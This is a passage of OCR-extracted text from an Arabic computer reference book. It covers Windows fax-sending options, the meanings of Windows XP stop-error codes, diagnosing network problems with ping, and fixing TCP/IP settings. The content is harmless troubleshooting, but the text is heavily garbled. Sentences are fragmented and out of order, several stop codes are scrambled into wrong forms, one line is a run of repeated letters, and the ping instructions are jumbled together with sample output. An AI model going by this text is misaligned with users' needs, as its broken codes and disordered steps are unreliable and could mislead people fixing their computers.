**يمكنك إرسال رسالة فاكس إلى مستلم مفرد أو إلى عدة مستلمين. قم بإدخال معلومات المستلم، أو حدد المعلومات، راجع تقديم صفحات الغلاف . عنوان رسالة الفاكس من "دفتر عناوين "Windows أو من "جهات اتصال ."Outlook يجب إدخال**

**معين. يمكنك تكوين قاعدة طلب لهذا الغرض .**

**صيرة.** 

**معلومات لمستلم واحد على الأقل. عند إدخال رقم فاكس لمستلم، يمكنك**

**إرسالها فقط، أو على كافة إرسالات رسائل الفاكس المستقبلية .**

**ساعة القادمة، أو تحديد ضرورة إرسالها عند تطبيق معدلات الخصم .**

**الطلب يمكنك إدخال رقم الفاكس المطلوب .**

**تحدد قاعدة الطلب كيفية طلب رقم فاكس. تتكون**

**استخدام قواعد الطلب وتحديد موقع وكود المنطقة ورقم الفاكس. إذا قمت باختيار عدم استخدام قواعد**

**ومعلومات بطاقة الطلب. يتم استخدام قاعدة الطلب لإنشاء موقع يتم تطبيق قواعد محددة له. على سبيل**

**صفحة الغلاف. يمكنك تحديد ما إذا كان سيتم تطبيق معلومات المرسل على رسالة الفاكس الجاري**

**يمكنك تعيين الأفضلية لرسالة الفاكس الخاصة بك. إذا كنت مسئول الكمبيوتر يمكنك عيين الأفضلية**

**يتاح هذا الخيار. يتم إرسال رسائل الفاكس الصادرة حسب الأفضلية. يتم إرسال رسائل الفاكس ذات الأفضلية العليا أولاً، تتبعها الرسائل ذات الأفضلية العادية ثم الدنيا. وتكون الأفضلية الافتراضية هي**

**لجهاز الفاكس المحلي. إذا كنت تستخدم جهاز الفاكس البعيد، يقوم مسئول الفاكس بتكو**

**تؤثر على قدرتك على تعين الأفضلية لرسالة الفاكس الصادرة. إذا لم يكن لديك**

**يمكنك تحديد وقت جدولة رسالة الفاكس ليتم إرسالها. يمكنك إرسالها فوراً، أو تحديد وقت في خلال**
**رسالة بريد إلكتروني: سيتم تلقي رسالة بريد إلكتروني لتأكيد ما إذا قد تم تلقي رسالة الفاكس بنجاح أم**

**إرفاقها للمستلم. يجب ملاحظة أنه في حالة تحديد هذا الخيار وإرفاق صفحة غلاف لرسالة فاكس لعدي من المستلمين، لن يتم إرفاق صفحة الغلاف مع نسخة رسالة الفاكس التي تم إرسالها. بالإضافة إلى**

**عدم الإعلام: غير مطلوب رسالة إعلام بالتسلم .**

**الرسالة المنبثقة :سيتم عرض رسالة على جهاز الكمبيوتر**

**بواسطة مسؤول الفاكس ويمكن أن تتضمن :**

**بنجاح أم .**

**والفاكسات .**

**.** 

**التي تم تخزينها في مجلد أرشيف "علبة**

**لتحديد المعرف المشارك الذي يتم الاتصال به(CSID (اكتب سلسلة نصية لـ CSID في المربع معرف المشارك الذي يتم الاتصال به (CSID (هو الذي يقوم بتعريفك كمتلقي رسالة الفاكس .**

**.** 

**علامة التبويب تلقي .**

**على كافة مكالمات الفاكس الواردة، انقر فوق رد يدوي .**

**تتمكن من إرفاق نسخة من رسالة الفاكس برسالة الإعلام بالتسلم .**

**لتحديد إعدادات الفاكس لاستقبال الرسائل :**

**تم إرسالها للعديد من المستلمين .**

**بعد. يمكن أن تكون القيمة بين ٩٩**

**الفاكس البعيدة من القائمة المتوفرة .**

**الوارد ."**

**وحدد موقع المجلد. يتم إضافة هذه النسخة إلى نسخة الفاكس**

**تستطيع باستخدام وحدة التحكم بالفاكس إدارة الرسائل الصادرة الواردة بشكل تفصيلي كما يلي :**







**"العناصر المرسلة."**

**مؤخرا .**



Stop 0x0000000A IRQL\_NOT\_LESS\_OR\_EQUAL

**احصل على درايفر متوافق مع الويندوز.XP** 

**K MODE\_EXCEPTION\_NOT\_HANDLED 2 Stop 0x0000001E** 

**ند تثبيت درايفر غير متوافق مع ويندوز XP لحل هذه المشكلة يجب إزالة الدرايفر الذي تم تنصيب**

#### **: Stop 0x00000024 NTF ما معنى رسالة الخطأ التاليةSYSTEM\_FILE\_S**

**الويندوز أو تثبيت أحد البرامج أو الأجهزة :** 

٦١٤

#### **الموسوعة المختصرة - عصام سرحان ذياب N هناك رسالة مشابهة رمزها ينتهي ٢٣ تفيد هذه الرسالة بوجود مشكلة في نظام الملفات TFS**

**هي خاصة بنظام الملفات 32FAT لحل هذه المشكلة شغل هذا الملف من موجه الأوامر :** 

 **exe.chkdsk تأكد من صحة توصيل الأسلاك بين الأقراص .**

**عطب في اللوحة الأم .**

#### **: Stop 0x0000002E DATA\_BUS\_ERRORالتالية الخطأ رسالة معنى ما**

#### **: Stop 0x0000003F NO\_MORE\_SYSTEM\_PTESالتالية الخطأ رسالة معنى ما**

**ستعادة النظام لحل المشكلة .**

**النسخ الاحتياطي Backup حاول استخدام خاصية**

# **2 Stop 0x00000050 PAGE\_FAULT\_IN\_NONPAGED\_AREA**

**المشكلة إما درايفر غير متوافق مع الويندوز أو برنامج غير متوافق مع الويندوز XP** 

**ISAFE MODE.** 

# **2 Stop 0x00000077 KERNEL\_STACK\_INPAGE\_ERROR**

#### **2 Stop 0x00000079 MISMATCHED HAL**

**hardware تفيد هذه الرسالة بوجود عدم تطابق توافق بين ملفات نظام ويندوز XP طبقة ardware**

**وس .**

 **abstraction** layer (HAL) **مواصفات ACPI فإذا تغيرت إعدادات ACPI في البيوس بشكل غير متوقع تحدث هذه المشكلة**

**فيروس للجهاز .**

# **ما معنى رسالة الخطأ التالية A0000007x0 Stop : KERNEL\_DATA\_INPAGE\_ERROR**

**لدرايفرات SCSI أو وجود أجزاء معطوبة في القرص الصلب blocks Bad** 

**البيوس متحكم.SCSI** 

**الموسوعة المختصرة - عصام سرحان ذياب : Stop 0x0000007B INACCESSIBLE\_BOOT\_DEVICEالتالية الخطأ رسالة معنى ما**

**تشير هذه الرسالة الى أن ويندوز XP لم يتعرف على أقسام القرص الصلب أثناء تشغيل الجهاز، لحل**

**هذه المشكلة أقلع من القرص المضغوط لويندوز XP ادخل الى Console Recovery نفذ**

**Bootcfg.**

# **2 Stop 0x0000007F UNEXPECTED\_KERNEL\_MODE\_TRAP**

### **ما معنى رسالة الخطأ التالية F0000009x0 Stop : DRIVER\_POWER\_STATE\_FAILURE**

**Safe Mode.** 

#### **: Stop 0x000000C2 BAD\_POOL\_CALLERالتالية الخطأ رسالة معنى ما**

# **DRIVER\_IRQL\_NOT\_LES S\_OR\_EQUAL 2 COND0000000001 COND1**

**رسالة الخطأ هذه تعتبر من الرسائل الشائعة عند تنصيب الويندوز XP أو تحديث إصدار سابق من**

**الدرايفر غير المناسب .**

**من قبل احد الدرايفرات للوصول الى موقع غير صالح في الذاكرة.** 

**ويندوز الى إصدارXP يكون سببه درايفر غير متوافق أو إصدار من برنامج غير**

**تخلص من آخر درايفر قمت بتثبيته .**

**ويندوزXP لتجاوز هذه المشكلة حاول الحصول على الدرايفرات المناسبة قبل تنصيب الويندوز) راجع**

**المشكلة إن عرف .**

**السؤال .٢٦(**

#### **DRIVER\_USED\_EXCESSIVE\_PTES 2 CONDOUTS BODIS REDUCED 8D00000D8**

### **: Stop 0 ما معنى رسالة الخطأ التالية EA000000x THREAD\_STUCK\_IN\_DEVICE\_DRIVER**

#### **الموسوعة المختصرة - عصام سرحان ذياب UNMOUNTABLE\_BOOT\_VOLUME ما معنى رسالة الخطأ التالية ED000000x0 Stop :**

**لم يتمكن الويندوز XP من الوصول القرص الذي يحتوي على ملفات الإقلاع إذا رأيت هذه الرسالة**

**بعد محاولة تحديث النظام الى ويندوز XP فتأكد من أن لديك المشغلات (الدرايفرات) المناسبة لمتحكم**

**disk controller** 

**HARDWARE\_INTERRUPT\_STORM ما معنى رسالة الخطأ التالية 2F000000x0 Stop :**

**الرسالة تلقائيا دون أي تدخل منك بعد إعادة تشغيل الجهاز .**

**تفيد هذه الرسالة الى أن أحد الأجهزة فشل في استخدام IRQ نظرا لأن درايفر هذا الجهاز غير منا**

**لويندوزXP اقرأ البيانات الملحقة برسالة الخطأ لمعرفة اسم الدرايفر سبب المشكلة الجهاز المرتب**

 **IRQثم أضفهم من جديد .**

#### **: Stop 0xC000021A التالية STATUS\_SYSTEM\_PROCESS\_TERMINATED**

 **Crss.exe** *<b>i d* **i** *s n n n n n n n n n n n n n n n n n n n n n n n n n n n n n n n n n*

# **2 : Stop 0xC0000221**  $\boldsymbol{\mathrm{S}}$  **TATUS\_IMAGE\_CHECKSUM\_MISMATCH**

**المشكلة يمكن التعرف عليه من المعلومات الملحقة برسالة الخطأ .**

**Recovery Console 12 Last Known Good Configuration 58** 

**لويندوز.XP** 

**البيوس من Del أو 1F عند بدء تشغيل الجهاز هناك ادخل الى Power ف يله . Management قم بتعطيل جميع الخيارات (disable (إذا وجدت خيار يسمح لنظام التشغيل (power management is under the exclusive control of الطاقة إدارة في الكامل بالتحكم (the** operating system )

**جهازي يرفض الدخول الى حالة By Stand أو) Hibernate خياران من خيارات إيقاف التشغيل في**

**ويندوز (XP رغم أني قمت بتحديث البيوس تأكدت أنه يدعم مواصفاتACPI ما الحل؟** 



**Reply from 128.9.176.32: bytes=32 time=76ms TTL=242** 

**Request timed out.** 

#### **الموسوعة المختصرة - عصام سرحان ذياب**

**Packets: Sent = 4, Received = 3, Lost = 1 (25 % loss), Mini mum = 76ms, Maximum = 94ms, Average = 83ms في هذه الحالة أعد استخدام الأمر Ping لكن مع استخدام المعلمة– 12.168.1.1 html كان عدد الحزم التي تفشل في العودة كبيرا loss packet فهذا ما على الشبكة ليس على الجهاز المحلي . Request timed out. التوقف عند الخطوة التي تحصل فيها على رسالة خطأ : 3-استخدم الأمر Ping مع عنوان IP لأي جهاز آخر على شبكتك المحلية . 4-استخدم الأمر Ping مع عنوان IP للموجه router البوابة gateway الافتراضية ( عنوان أو هو و ن . Reply from 128.9.176.32: bytes=32 time=81ms TTL=242 Ping statistics for 128.9.176.32: Approximate round trip times in milli-seconds: إذا عادت جميع الحزم التي أرسلتها بشكل سليم في وقت متقارب فهذا يعني أن اتصال IP/TCP Request timed out. nلإرسال عدد أكبر من الحزم فمثلا الجهاز أو الموجه , ١٩٢,١٦٨, فإذا بإعدادات IP/TCP على جهازك أو مشكلة مع جهاز آخر على الشبكة لتضييق مجال البحث عن 1-استخدم الأمر Ping لاختبار إعدادات IP/TCP في جهازك ذلك بتنفيذ أحد الأمرين التاليين : ping 127.0.0.1 ping localhost حيث يمثل , , ١٢٧, العنوان القياسي لجهازك، فإذا حصلت على رسالة خطأ عند تنفيذ أحد الأمرين السابقين فهذا يشير الى وجود مشكلة في إعدادات IP/TCP لعلاجها توجه الى قسم إصلاح إعدادا . أدناهTCP/IP 2-استخدم الأمر Ping مع عنوان IP لجهازك في الشبكة . الجهاز المرتبط مباشرة بالإنترنت) لشبكتك المحلية في حال ارتباط الشبكة بالإنترنت . 5-استخدم الأمر Ping مع عنوان كل مزود DNS server على شبكتك، فإذا كنت تعرف هذه 6-استخدم الأمر Ping مع عنوان لموقع على الإنترنت بحيث يكون موقع معروف سريع .**



**شخيص مشاكل عناوين :IP** 



**إصلاح إعدادات :IP/TCP** 

### **إذا كنت تشك بأنك تعاني من مشكلة في إعدادات IP/TCP جرب أحد الخيارات التالية أو جميعها**

**قمت بتثبيت برنامج غير في الإعدادات الشبكية .**

**:**

**ندوز :** 



**أي محرر نصوص آخر ابحث فيه عن الموقع المطلوب استبدل عنوان IP الرقمي القديم**

 **4-هل فشلت في الوصول الى موقع معين على الإنترنت مع يقينك أن الموقع يعمل بدون مشاكل**

**Expanding Reserve IP b**<br>**IP Expanding Property Bosts implicitly one is not interesting to the System32\Drivers\Etchand** 

**بالعنوان الجديد .**

**ى؟ لحل هذه المشكلة استخدم الأمر التالي من موجه الأوامرflushdns/ ipconfig :**



